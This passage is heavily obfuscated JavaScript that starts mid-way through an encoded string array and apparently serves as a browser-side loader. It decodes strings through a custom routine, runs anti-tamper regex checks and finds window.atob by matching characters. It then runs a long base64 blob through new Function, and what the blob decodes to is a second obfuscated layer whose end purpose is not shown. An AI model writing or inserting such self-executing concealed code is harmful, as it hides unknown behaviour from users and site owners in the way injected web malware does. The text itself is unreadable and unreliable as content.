,'D25IA3nRtxLJCa','B25mq2r5vti5CvyXqLbwrMmZvxLJC0OZwKrHm2HyvwPo','BuXdzhntve5lsNLSzeThwMjwu2D3zurREKXdzeXwmKKX','sNL3BLz6vtrKBMm0yJfSwfvhrw5mq2rUvti4EfyXqMfA','EMq2uM1JBKTtDeXlrei0twPnm0Xdzfzzv054sNLRCLn5','vu52u1zKugfty3nkmfiZwMTsmK9hDeDkExDUyuHwv1KX','ufz6wMXkExDUvNPAswvwzfbJr1jwvtj0m0P5D25wELKW','mvrTtLbAmuPRveHfBKXdzfHvBgHUuKCXCK1TowHkExDU','BKTtDeXlrei0wwPbC0OXDhDsrLvUs1n0teTeqJrnv1jR','qJrnveeXtenKmMqWCeXkEwTYu3LND2verxHoq3DUwtfN','sfzRwtfgt1zTuLbwEwnZsJfJm1PvBerIvZGWvJffneP5','q2r1u3LrEKP5A3jtEwD3zurkAu5tD25IrwT6u2LJCeSW','t0zJBKTtDeXlrei0tvrnneXdzhztAK5fsNLRCLn5z3DL','tenKwe5UCgPwEMmZwtfbngeWog5mq2ryvuzAA1zxAfnA','tNL3BLfvouPvAwnWsZbZB01iz3LnALfZsJjwqKTfC25l','uMnTvLDAu2rKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zd','AMHYyw1SAeP5D25zvgH2vtjAEu1wy25mq2rUt0D0DgeZ','mxvAwgnNuJfZB1zdz3DLreuWt0n3BLfvouPvAwnWs1nZ','B01iz3LzAKLZsNPsDvrRrw5lu3rms0rcne56sxnkEMq2','zeTiB3nru2S3zLn4mvCXvw9nsgHOtNL3BLLxstbHq2nW','tKXkExDUutboDK5gyZfmmK5oy25vBKXdzdvKr1jQu2To','yurODMnTwMHkExDUvNPwAgrRrLrImLPyvvrNBKXdzgXn','sMTvvwH5zdfJm1f5y3nkmwrty0Dstu1UAgTvmwD3sNL3','ne1QBg1mq2rxyLDkC0P5A3jtEwD3zurjme55D25kBgXk','t1rfEe1Qy3DnBvjIsJnWBfzwzfbHAwrKvZjAzfbxttDM','tenKB2rQtMPurejdwKu1EeP5D25wELPWsZngvgeWBhrz','BvDevxLkExDUvNPwvvrSyZnIr05jyLD0veP5D25zmwrh','rfeYoxrKvxryvhLJC0OXyZbIr05qu0HsA1vvtNzuu2nZ','Ee1ewxnkmxr3uKzvBKTtDeXlrei0tvrkBuXdzgjJrvjw','A3jtEwD3zurJm0XdzfDvu1vTsNLRCLn5z3DLreL4tvn3','vuHOyvPgrNrHm04XyLDZmLPRtNjwu2nZsJfKu05xEdfp','AwDWztnAAgnPqMHnrdfmteHnovPSDgHnq2D3zurjmu55','nvDVExnbDG','rZKWsNLRCLn5z3DLreL3tML3BKTxmdrwEwnWsZbZB01i','mZeYwvHjz1PumwznsgC1tvrfEu56qxLzmxn3zurczeXh','ytfoDLjxvMHkExDUzw0XDLOZwLrIm0zyvw1RBKXdzdrK','EeXdzg1AmtbSsNLRCKOYtMXkmtbVyKn3BKP5A3nIu2S3','y0vsvKP5A3jtEwD3zuDoAKXdzefoBKzAsNLRC1KXDeXl','zennBxHQuZjkrW','u2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3s1nSyKOZ','tenKqveXz3fkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','m0zuytnkwfvhBhLwmdLqsNL3BLfRnw9zmvzHyKDssLLt','rMLmq2rQv0rfAeP5A3jtEwD3zuDvnuXdze9AmhCYsNLR','m052tLHpqW','vMnUtenKELnRwMTtrZfYttfKugvty3nkmwrty1rwwfvw','EvfUs1n0teTeqJrAr0vZsNPsDvrRrw5lu3HQvZbZB01i','sZbZB01iz3HAAKLZsJbgufnwsw5lu3rms0rcne1Qqtrm'];var _0x2162627w=_0x2162627d;(function(a,b){var s=_0x2162627d;while(!![]){try{var c=parseInt(s(0x15d))+parseInt(s(0x12b))*parseInt(s(0xe0))+-parseInt(s(0x9f))*parseInt(s(0x127))+parseInt(s(0x7e))*-parseInt(s(0xaa))+-parseInt(s(0xb7))*-parseInt(s(0xcb))+-parseInt(s(0x158))+-parseInt(s(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2162627c,0xdf6f3));var _0x2162627e=window;function _0x2162627f(c,d){var t=_0x2162627d,e={};e[t(0x139)]='function',e['tRcSi']=function(i){return i();},e['BkQtH']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l={};l['WHeez']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['obcHL']&&typeof global==='object'?global:this,q=function(){var u=_0x2162627d,r=new p['RegExp'](m[u(0x133)]);return!r[u(0xf6)](n);};return f['tRcSi'](q);});n();for(var o=0x2;f['BkQtH'](o,k['length']);o++){if(j[v(0x150)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x2162627d(a,b){a=a-0x73;var c=_0x2162627c[a];if(_0x2162627d['HDIXsW']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2162627d['NwXbGj']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2162627d['GFeJtj']={},_0x2162627d['HDIXsW']=!![];}var e=_0x2162627c[0x0],f=a+e,g=_0x2162627d['GFeJtj'][f];if(g===undefined){var h=function(i){this['iJcpiV']=i,this['OuroVS']=[0x1,0x0,0x0],this['nVMjTo']=function(){return'newState';},this['EgpOly']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UuGBKW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['JNykuq']=function(){var i=new RegExp(this['EgpOly']+this['UuGBKW']),j=i['test'](this['nVMjTo']['toString']())?--this['OuroVS'][0x1]:--this['OuroVS'][0x0];return this['SPtjyK'](j);},h['prototype']['SPtjyK']=function(i){if(!Boolean(~i))return i;return this['XgfVeb'](this['iJcpiV']);},h['prototype']['XgfVeb']=function(j){for(var k=0x0,l=this['OuroVS']['length'];k<l;k++){this['OuroVS']['push'](Math['round'](Math['random']())),l=this['OuroVS']['length'];}return j(this['OuroVS'][0x0]);},new h(_0x2162627d)['JNykuq'](),c=_0x2162627d['NwXbGj'](c),_0x2162627d['GFeJtj'][f]=c;}else c=g;return c;}new Function(_0x2162627f(_0x2162627e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2162627w(0xc8)+'1lhRycsJ3FTb3ZCTU9ZJywnQ21vMVc0UH'+'NXNnEnLCdXNU95V1EvY1F4QycsJ2YzSE1'+'EQ2s4YzhraycsJ1c1bnhXN0JjTDhrbycs'+_0x2162627w(0x14a)+_0x2162627w(0xb5)+'NkSm1rNWg4bzJqcScsJ2g4a3pkQ29kbXE'+_0x2162627w(0x157)+_0x2162627w(0xa2)+'UZjVm1vUVdQdScsJ1c1QmNMMjhmVzRHJy'+'wneWRhSVdPM2NIYScsJ1dSNFZXNTdkVTh'+'rOG9kbGRPQ2taJywnYzJsY0wwL2RLVycs'+'J3JTa0JXNTdjVWMxWFdQSmRMOG9KJywnQ'+'21vbFdPcGRReG0nLCdXUmxkVFNrMVdPWF'+'cnLCdXUlJkUENrSW1ta2knLCd3U28xRFN'+'vOVdPdScsJ3llWEJ2bWtDJywnYjNXelc2'+'L2RQVycsJ29MdGRObWtHb3EnLCdDOG9BV'+'zU1Zlc1aScsJ3pXT2hXUXBjUkcnLCdFU2'+_0x2162627w(0x179)+_0x2162627w(0xfc)+_0x2162627w(0xe2)+'CdXT3BkR2NydFc2cScsJ1c2SytEQ291V1'+_0x2162627w(0x15f)+'0VycsJ1c2dU96U28xV1BtJywnbW1vMVdR'+'SmNRYzAnLCdpQ2thYWJIMycsJ1dSMW92Q'+'2t3YlcnLCdXUkhMdW1rK2VHJywnRjhvbl'+_0x2162627w(0x136)+'ldHphJywneGVYUGFlaScsJ3Jtb3VXT2xk'+_0x2162627w(0xe8)+'EpkTENrWCcsJ0NDb3lXTzAzVzVhJywnbz'+'hvU2NhTDIn'+(_0x2162627w(0x98)+'ScsJ2VTb0hXT3BjUVg0Jywna2dWY1VLaG'+_0x2162627w(0x10c)+'4VycsJ1dQdGRNQ29maENrWicsJ2pTb2lX'+'UFJjTGNtJywndVNvWmVZejEnLCdDZFNoV'+_0x2162627w(0xf8)+_0x2162627w(0x122)+'0JywnV1AwZEVZZk4nLCdwU29CV09SY0d0'+'SycsJ1dReGROQ293YThrSCcsJ2N3OEhXN'+'GRkUXEnLCduOG81V09CY0hIOCcsJ1c0ZU'+'NXUVpjUUxDJywnQ0NvK3BHVGknLCdxZGR'+'kSFNrVldQNCcsJ1dRbGRNSlRTVzRhJywn'+'VzRPMEJtb1dXT0MnLCdXN3VZV09KY0loc'+'ScsJ1dSOVJmVzNjUHEnLCd4bW9Zcm1vd1'+'dSRycsJ0Jtb2dXT1pkRzNXJywnVzRUUFd'+'SSmRQU2tXJywndFNveFdRaW9XNkMnLCdz'+'U293V1FWZEdDa3ZXNlNhJywnV1EzZE5Db'+'0lvbWt5JywnV1FQOUVDa0FpcScsJ2s4b1'+'dXUE5kU1NrZycsJ3Bta2VtQ285Z0cnLCd'+'zQ29hVzd2T1c1aScsJ1dQVmRRMGxkSHJD'+'JywnbUNvNVdRcGNKdEcnLCdGbW8zVzVyV'+'Vc1QycsJ2M4b1JucURrJywnd3NaZFM4a3'+'BXUnknLCdXUFRyZkhaY0dhJywnRlpGZEo'+'4a3NXUjQnLCdXUXE4c1NvVGphJywndm1v'+_0x2162627w(0xea)+_0x2162627w(0x16f)+'dQZGNMdk8nLCd1ZzFidENrTScsJ1c0eUV'+'COG9zV1BlJywnVzR1VFc2N2NJU2t5Jywn'+_0x2162627w(0x11a)+'TFYSkRDazcnLCdXNnlrc0NvcmNhJywnVz'+'VDOXNtb2FX')+('T2UnLCdqbWt5bVlMaCcsJ20xcGNHS0JkU'+'mEnLCdoOGtVZ1NvZ2tHJywndm1vK3l2cV'+_0x2162627w(0x80)+'jUWEnLCdXUkJkTG1vVFdQOUknLCdwQ2ty'+_0x2162627w(0x94)+'nlLVzd4ZFNHJywneUpSZEdTazFXUGUnLC'+'dnOG9TZ3NMOCcsJ2FTb3NXUUZkVG1rbSc'+_0x2162627w(0xbf)+'NmEnLCdpbW9LaFdUSCcsJ1dPbnpxbWtRa'+'mEnLCdXT1pkVW1rNmltazInLCdXUUpkUj'+'BwZFJYeScsJ2tadk5XUE5kVnEnLCdjZWl'+'0VzQzZFNhJywnQkNvN2tJbmwnLCdXUUpk'+_0x2162627w(0xf7)+'CdsY1pkTThrbkRHJywnV1FWZEwwM2RISk'+'cnLCdXNmlzV1BaY1FoVycsJ0RMUFJjTVM'+'nLCdXUTVWc21rNGRhJywnaGZ4Y0lMTmRH'+'VycsJ1c0dTZ5OG82YVcnLCdjQ29rb0NvW'+'nBXJywnZVNvTVdRZGRSbWtiJywnVzVEdV'+'c3bGNNbWtHJywneDhvMlc0N2NISkcnLCd'+'ER05jTThrNGNHJywnd1NvRkZDb0NXUHkn'+_0x2162627w(0x8c)+'FNZYScsJ21Tb0JiOG9Ha3EnLCdXNFJjVl'+'dGZEhDb1AnLCdXTzdjVGZlNlc1WmNHOG9'+'zJywnRThrY1dQL2NVZGUnLCdjbWs5alNv'+'eGZHJywnRVNvbVdRQ1NXNTQnLCdXUS9kS'+'FNrRWVTaysnLCdCcW5KV1JOZFZxJywnem'+_0x2162627w(0xb4)+_0x2162627w(0x156)+_0x2162627w(0x82)+_0x2162627w(0xfe)+_0x2162627w(0x73))+('JywnV1F4ZFFDb3lmOGtWJywnV09pcUE4a'+'1picScsJ1dSQ0dybWtmZHEnLCduOG92V1'+_0x2162627w(0x11f)+'KQ2tMaFcnLCdXUDNkVUxOZExxJywnck4v'+_0x2162627w(0x16a)+'25kUmRObWtPQXEnLCdsY0JkVENvSFdQMC'+'csJ3J1dlhoMmUnLCdzWUdOV1IzY1BxJyw'+'nejhvY1dPVmRUMjgnLCdXUlpkVnYvZFRj'+'TycsJ1c1WmNMdnlyVzRtJywnVzd0Y1VHU'+_0x2162627w(0xd1)+'RMZ05kUVlPJywnQVNvY3ZTb0VXUHknLCd'+'XNmljcVNvT1dRcScsJ3lDb2dXNjVLVzc0'+_0x2162627w(0xae)+'XJXNnknLCd5SkROV09kZFBxJywnV1JWZF'+'Btb2lnOGtIJywnaGZkZEpDa3hwVycsJ0N'+'OQmNQSWxkSVcnLCdlbW9yYm1vVWVhJywn'+'V09DNnZZVFUnLCdXNTVpV1FKZFRTa3QnL'+'CdCOGtEV09kY1BIcScsJ1c3TEVXUkpkSl'+'NrVicsJ1dPN2RJbW9LV1E5YycsJ3NYdGR'+_0x2162627w(0x15b)+'V0JkVlNvaFdPaScsJ0Ztb21XNnJiVzRPJ'+'ywnV090Y0dxWmRROG9wJywnV1FkZE5ta2'+'9XUjltJywnV09xZHM4a0tocScsJ2s4bzF'+'XT2RkSlNrcScsJ2tDb0FtU29aZGEnLCdX'+_0x2162627w(0xc5)+'CdXNmJSV1JoZEpDazgnLCdjcWRkUTJkY0'+_0x2162627w(0xf0)+_0x2162627w(0x9a)+'J2x2N2NLM3RkS0cnLCdXNmhjSTNxcFc2O'+'CcsJ1dQUmRSMEJkSWRPJywndHRIQ1dSdG'+'RJVycsJ3I4')+(_0x2162627w(0x107)+'ywnQThvdFdPM2RWMWEnLCdDSGlwV1J0Y0'+_0x2162627w(0x13f)+'zZFFhJywnV1JQSEE4a1BrcScsJ1c0S3BE'+'bW9vV09xJywnZm1rZG1HTCsnLCd3SlZkS'+'1NvTFc0TycsJ2VXcGNMU28wVzZhJywnVz'+'QvZE9Db01XT3RjTGEnLCdXNGxjUEx5SVc'+'1VycsJ0Ntb0lXN3pwVzdlJywnVzdpRldQ'+_0x2162627w(0x126)+'GRNQ2taeGEnLCdXUnV0dFNrNmlhJywncU'+'NvdldPM2NQcTQnLCdXUmJoVzVGY0doQyc'+'sJ0NoRmNNZGxkTGEnLCdXT2F1dm1rMGlh'+'Jywnb0NrRGhDb1NsVycsJ3lDb3ZXUVpkT'+'DJLJywncVlwZE44a2pXUVcnLCdXUU5kU2'+'1vYldRalonLCdiWlpkR0NrMXFXJywnV1J'+'kZExjWEJXNEsnLCdXUlpkTG1rTVdPWHIn'+_0x2162627w(0x11c)+_0x2162627w(0x128)+'9kTFcnLCdFSmhkVjhreFdQVycsJ1dReGR'+'KWHZXVzQ0Jywnbm1vS1dPaGNLdGUnLCdX'+_0x2162627w(0xaf)+'2l0bGRVOGt2dnEnLCdDMkh3aHdlJywnY0'+'d4ZEs4a1VBVycsJ1dSclVvSGRjTWEnLCd'+'XNzlLaENvMXpTb1l4WlJkSDhvMldQOCcs'+_0x2162627w(0x162)+'W1vZScsJ3JTb0tyOG9HV1FDJywnbDhvSm'+'M4b1hmRycsJ1c1bGNSSWxkTFNvbicsJ1c'+'0YTlXUEJjUU1XJywnVzYvZEltb3FXUFZj'+'SFcnLCdXUUcyQ2NIbCcsJ0NaL2RLU2tmV'+'1JhJywnVzczY09Tb2h5Q29EV09OY1M4b0'+'tyTHFPbUcn')+('LCdXNnJJVzZWY084a3UnLCdXUlJkT21rd'+'icsJ1dPaGNRcjNkUDhvVCcsJ0ZDb0hrSD'+_0x2162627w(0xe6)+_0x2162627w(0xcd)+'RUU4azNqRycsJ3g4b3lXNWZzVzZHJywnZ'+'21rOG9tb3JtVycsJ2xta0hjU290b3EnLC'+'dvbWtTZ0NvdG9xJywnYUhOZE9Ta1FzRyc'+'sJ0ZjYWFXUWhjSXEnLCd2U29EV1EwTVc0'+'bScsJ1c0WmNTd2VaVzRXJywnZWZOY004a'+'2NXNHUnLCdXUTRxd1NremxHJywnVzRXYn'+_0x2162627w(0x116)+'1VmNMOGtIJywndkNvZlc0bGNOY2UnLCd2'+'Q2twV1FaY0hzaScsJ1c1bGNOMmlLVzVDJ'+_0x2162627w(0x135)+_0x2162627w(0x142)+_0x2162627w(0x100)+_0x2162627w(0x172)+'2tmQWEnLCdGOG9EVzY1c1c3aScsJ3EwUm'+_0x2162627w(0x115)+_0x2162627w(0x169)+'J3o4a3pXTy9jS0pHJywnV1EzZFZTa0xvU'+'2txJywndkNvQWlKYlgnLCdBM1BWbnZhJy'+'wncUhTMVdSMXgnLCdvdHhkSUNvdFdPYSc'+'sJ1dPT2xCYkxZJywnV1BQYmdzaGNWYScs'+'J2lXQmRKU2toQWEnLCd0OG8rQUtHaCcsJ'+'1c1U3dXUEZjSmhtJywnck1aY0hDbzRXUV'+'MnLCdrYlJkVENvTFdSVycsJ3ZTbzVXNWh'+'jTWRtJywnYThrYWVTbzRqYScsJ1dRVmRN'+_0x2162627w(0xca)+'ExGY0t1QmRIYScsJ0Ntb3RFTDRKJywnRV'+_0x2162627w(0xcf))+('ZG0nLCdXNjdjS2Vlb1c0TycsJ3BISmRQO'+_0x2162627w(0xd2)+_0x2162627w(0x95)+'nbzhrTVc0OWpFcScsJ3FmOTVEU2tHJywn'+'V1FWZFFTb2FXT3JPJywnVzZLelc3eGNKQ'+'2tNJywnQkdlYVdRSmNQcScsJ1c1YUp5OG'+'9FZ3EnLCduOG9IV1FkZEg4a0YnLCdXUnJ'+'BaGFkY1NhJywncENvL2VjdnYnLCdBS2Rj'+'TUlGZE5HJywndGVCY0tKQmRRcScsJ2Y4a'+_0x2162627w(0x118)+'NpV09YeCcsJ0FDb1doWUxhJywnVzZ6QVc'+'0cGNVbWt2JywnV1EzZFRDa2JnbWtxJywn'+_0x2162627w(0xbd)+_0x2162627w(0x89)+_0x2162627w(0xec)+_0x2162627w(0xe9)+'T05kSENrMScsJ1c3RHZXNDdjR1NrTScsJ'+'1dPQmRRbW8vV09MMScsJ3gxSGNidmUnLC'+_0x2162627w(0xdc)+'HJywndFpUaFdPVmRNYScsJ1dSdU94bWs2'+'YnEnLCdrcUZkSVNva1dQOCcsJ2s4a0xXN'+'2ZTc2EnLCdoU290ZkhITicsJ3hDb0Z2Mz'+_0x2162627w(0x175)+'vYldQeGNJRycsJ1dQckl0bWszbHEnLCdC'+'V09sV09kY0tHJywnZThrT1c1YjF5cScsJ'+_0x2162627w(0xa8)+_0x2162627w(0xbe)+'XJywnenhQY3lTa0MnLCdXNkc3VzZwY0tD'+'a3onLCdXNnV5VzZaY0s4a08nLCdDQ2tVV'+'1FwY0tKaScsJ1c1YUtXUXRjVDNtJywnVz'+'RwZFJtb2JX')+('UHhjTmEnLCdGOG9aVzRSY1VyOCcsJ21jT'+_0x2162627w(0xdf)+'F5JywnY0NrVWc4b3lpcScsJ1c3ZXFXUHh'+'jSkxLJywnc1NvRnIxeWInLCdCU29DV1JL'+'Slc0UycsJ3BLRmRWU2t5bFcnLCdXNzhIe'+_0x2162627w(0x84)+'NmVmRPRycsJ1dPMWpnZDdjUmEnLCduME9'+'hVzZGZE9hJywnV1JHOHNDa01tRycsJ0Z1'+_0x2162627w(0x77)+'3Q4b3FEOG9CV09TJywnRXVsY044b0NXUU'+'cnLCdXNXhjTjFpbFc0aScsJ3lKT0JXUTN'+'jTnEnLCdGOGs4cjF1WFdRaGNIQ29Udm1r'+'dVdSNCcsJ3JTb0xEOG9IV1JTJywnekk1M'+'FdRSmRIYScsJ3EwSDl2OGtRJywnV1JCZE'+_0x2162627w(0x177)+'nLCdoOG9abUdqRScsJ0ZTb3BxbW9GV091'+'JywnVzVxZHdDb2RhRycsJ244a1prQ282b'+_0x2162627w(0xab)+'ZkS0NvQ2I4a1ZtZlNidDhrYScsJ3NLbk1'+_0x2162627w(0xc7)+'Y053ZGRMVycsJ3A4a0diQ2tlVzdiZGsxU'+'mRPWDNkU1cnLCdXUTA4Q2EnLCdkWWxkS0'+_0x2162627w(0xb3)+'XUEdKQjhrYmxHJywnQnVmcGhxJywnV1Ju'+'NmFHN2NVcScsJ1dROCt5bWtNalcnLCdXN'+'24zVzQvY1RTa0knLCdtOG9WV1FWY1NXbS'+'csJ0Ztb2JXUnRkSktlJywnbk1HRlc1WmR'+'UcScsJ1dScGRNU2tJZlNrRCcsJ2VkeWJx'+'U2tFYzhrNG5ZeScsJ3k4b05XT1pkU05pJ'+'ywnaFNvaldRdGRTU2s0JywncFh4ZE5Tb1'+_0x2162627w(0x12f))+('Q284V1Fpa1c0OCcsJ1dPSGJCU2thaUcnL'+'Cdrc3BjVUNvRlc2cScsJ1dRbGRMTkpkS3'+_0x2162627w(0x93)+_0x2162627w(0x161)+'TnBjVENvMFdPRycsJ2pzTmNTU29pVzRxJ'+_0x2162627w(0xe7)+'wnQ0NvS1c3NXBXNEsnLCdXUlZkTG1vZVd'+'RenMnLCdXNkQyV09kZEpxJywnejN6OHVt'+'a3cnLCdEc2Y5V09WZFFXJywnZDhva2Ryd'+'monLCdXUlZkVkNvTnBTazcnLCdzMlB2cm'+'1rNCcsJ2xDa2JXUjRCV1BpZXFTb3JXNkx'+'3QXEnLCdqcy9kTVNrZ3hHJywnQUNrSnJD'+'azBBU2tQVzcxOFc0dGNSU29lV1BHJywnV'+'zQwRkFTb1VwcScsJ1c0SmRVbW9kV09oY1'+'RXJywncGRsY0xTbzNXNG0nLCdXUXRkTlN'+'rVVdQeWknLCdpMHU4VzQ3ZFRXJywnazhv'+_0x2162627w(0xde)+_0x2162627w(0xf3)+_0x2162627w(0xc0)+_0x2162627w(0x86)+'V1BDSUZTa0hicScsJ1c3cWZXUmxjTTFtJ'+'ywnZjhvK1dRRmNJcWEnLCdXN3hkVjhvZl'+'dSZGNIcScsJ3paU2dXT0ZjS0cnLCdEOG8'+'rVzd2dlc0RycsJ3JJT1VXTzVKJywnV1Jq'+'RXNTa0RkVycsJ1c2ZS9XUmhjSUx5JywnR'+'lNvUlc2cGNJR2EnLCd0YjBjV1FMZCcsJ0'+'VTb01XNG52VzRPJywneHJMdFdPUmROYSc'+_0x2162627w(0xf2)+'QycsJ1c2WmRSbW9NV1JOY0pxJywnV1JWZ'+'FRXOVZXNEsnLCduY1ZjUUNvV1c2RycsJ2'+'04b0RXUXhk')+(_0x2162627w(0x138)+_0x2162627w(0x8f)+'NuZicsJ2tTb1dXUWxkUzhrZScsJ3RDb3l'+_0x2162627w(0x99)+'Y1FTb25XN20nLCdXNDhIdlNvL2tHJywnc'+'ThvVWVaalonLCdjU2t5YllqVicsJ0YxVE'+'5hM2UnLCdjbW8xV1FCZFJTa3MnLCdCbW9'+_0x2162627w(0x144)+'J1dQN2RHOG9lZDhrSScsJ0JNekhGOGs0J'+'ywnV1BIcm9ybGNOYScsJ1dROFJ6ZFByJy'+_0x2162627w(0xba)+'1QycsJ3dDbzJXTzdkVmdtJywnV09kZEw4'+'b1BsbWsrJywnV09oZFBTa09XUlg2JywnV'+'zRoY0dKN2RMbW9EJywnQ2dyUWlNMCcsJ1'+'c0S2NXUmxjU3VpJywncG1vZkNTb2ZXT25'+'KYVcnLCdmQ2tVa1pQbicsJ2s4a1piWDl2'+'JywnVzVCY09ZbGRTbW9UJywnV1B4ZFFTb'+_0x2162627w(0x125)+'ZjSlcnLCdhOG9jbEpYUScsJ2tJdGNUOG9'+_0x2162627w(0x85)+'RldRTmNKTDAnLCdBdlJjUVdoZFFXJywnV'+'09TckFZYjMnLCdXT1BLQm1rK3BXJywndG'+'hsY1RDb1FXUjAnLCdXNmV1dFNvOVdPQyc'+'sJ1c1QzdzbW84amEnLCdXNS9jT2dlbVc2'+'dScsJ3pXOElXTzNjVlcnLCd4U29oRG1vT'+_0x2162627w(0xbc)+_0x2162627w(0xd0)+'Tb3VwYScsJ3dtb0NXNURXVzRPJywnV1Bw'+'ZExYZkRXNDgnLCdXNHFWcjhvRVdSZScsJ'+'2licGRUOG9BV1BxJywncnNDb1dSbm8nLC'+_0x2162627w(0xa5))+(_0x2162627w(0xce)+'FZjTFl5JywnRXVSY0dTb0xXUlpkR1NrS1'+'dPM2NVRycsJ1c2YnlXUE5kR1NrNicsJ1d'+'PL2RNU2trV1JuTScsJ2s4a3pXNjV5QnEn'+'LCdldm1aVzZwZEdhJywnV1JoZEdTa09XU'+'WJyJywnZUNrSnBDb1RjYScsJ1dSRmRUYn'+'pyVzRPJywnY1NrTG1Tb0FnYScsJ2xTa1J'+'mWnJ4JywnRDJ2RW5oVycsJ1dReGRHbW93'+'b21rRycsJ29DazNXNlhRcVcnLCdnU29qV'+_0x2162627w(0xfd)+_0x2162627w(0x168)+_0x2162627w(0x16e)+'SicsJ1dRN2RHOG9QY0NrQicsJ0JTb2NXN'+_0x2162627w(0xd5)+_0x2162627w(0x11e)+'JYzNkSkcnLCdXUFZkVktaZFRzeScsJ3Fh'+_0x2162627w(0xe3)+'CdwYi9kTzhvTldPUycsJ2RmZXlXNWhkVl'+'cnLCduOG9pVzUvZFV2TmRKbWt3RVNvZWR'+'hcGNJYScsJ1c3NEtFOGtaam1vREVhJywn'+'RkdhdldPelMnLCdXNWlZQlNvNFdScScsJ'+'204bzNXUDNjSHIwJywnZm1vZ2Y4b3llcS'+'csJ1c3QmNJTDBLVzR1JywneG1vL3MwR00'+'nLCdzQ29zVzd2Ylc1OCcsJ3dXL2RHSjNj'+_0x2162627w(0x9d)+'GtSamEnLCdoWUJjUFNvSVc0VycsJ0RTby'+'9Ed3V6JywnV1BXeXdaTE0nLCdqU2tOYkh'+_0x2162627w(0x148)+'ck0nXTtmdW5jdGlvbiBfMHg5MTEyNzAyZ'+_0x2162627w(0x109)+_0x2162627w(0x104))+('W2FdO2lmKF8weDkxMTI3MDJkWydodUtjQ'+'1cnXT09PXVuZGVmaW5lZCl7dmFyIGQ9Zn'+'VuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZmd'+'oaWprbG1ub3BxcnN0dXZ3eHl6QUJDREVG'+'R0hJSktMTU5PUFFSU1RVVldYWVowMTIzN'+_0x2162627w(0x106)+'FyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2N'+_0x2162627w(0x119)+_0x2162627w(0x105)+'3RyaW5nWydmcm9tQ2hhckNvZGUnXSgweG'+'ZmJm0+PigtMHgyKmwmMHg2KSk6MHgwKXt'+'uPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJu'+'IGs7fTt2YXIgaD1mdW5jdGlvbihsLG0pe'+'3ZhciBuPVtdLG89MHgwLHAscT0nJyxyPS'+'cnO2w9ZChsKTtmb3IodmFyIHU9MHgwLHY'+'9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis9'+_0x2162627w(0x163)+_0x2162627w(0xa6)+'NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJ'+'JQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih0'+_0x2162627w(0x134)+'31mb3IodD0weDA7dDwweDEwMDt0Kyspe2'+'89KG8rblt0XSttWydjaGFyQ29kZUF0J10'+'odCVtWydsZW5ndGgnXSkpJTB4MTAwLHA9'+'blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x2162627w(0x145)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x2162627w(0xdd))+('YXJDb2RlQXQnXSh3KV5uWyhuW3RdK25bb'+'10pJTB4MTAwXSk7fXJldHVybiBxO307Xz'+'B4OTExMjcwMmRbJ2ZmZlhRVCddPWgsXzB'+'4OTExMjcwMmRbJ3plVVdPaiddPXt9LF8w'+_0x2162627w(0xb0)+_0x2162627w(0xa1)+_0x2162627w(0xeb)+'PaiddW2ZdO2lmKGc9PT11bmRlZmluZWQp'+'e2lmKF8weDkxMTI3MDJkWydDd0tyUUsnX'+_0x2162627w(0x74)+'Rpb24oail7dGhpc1snRmZjbFNSJ109aix'+'0aGlzWyduV0tkY2onXT1bMHgxLDB4MCww'+_0x2162627w(0x7d)+'W9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9LH'+'RoaXNbJ3JudGNCUSddPSdceDVjdytceDI'+'wKlx4NWMoXHg1YylceDIwKntceDVjdytc'+'eDIwKicsdGhpc1snTEVFR1BZJ109J1tce'+'DI3fFx4MjJdLitbXHgyN3xceDIyXTs/XH'+'gyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWyd'+_0x2162627w(0xd9)+'PW5ldyBSZWdFeHAodGhpc1sncm50Y0JRJ'+_0x2162627w(0x10f)+'VzdCddKHRoaXNbJ3VIdmVpeiddWyd0b1N'+'0cmluZyddKCkpPy0tdGhpc1snbldLZGNq'+'J11bMHgxXTotLXRoaXNbJ25XS2RjaiddW'+'zB4MF07cmV0dXJuIHRoaXNbJ3ZRcmVWZS'+'ddKGspO30saVsncHJvdG90eXBlJ11bJ3Z'+_0x2162627w(0x8e)+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x2162627w(0x16b)+_0x2162627w(0xb6))+('O30saVsncHJvdG90eXBlJ11bJ2ZFWFVLd'+'yddPWZ1bmN0aW9uKGope2Zvcih2YXIgaz'+'0weDAsbD10aGlzWyduV0tkY2onXVsnbGV'+'uZ3RoJ107azxsO2srKyl7d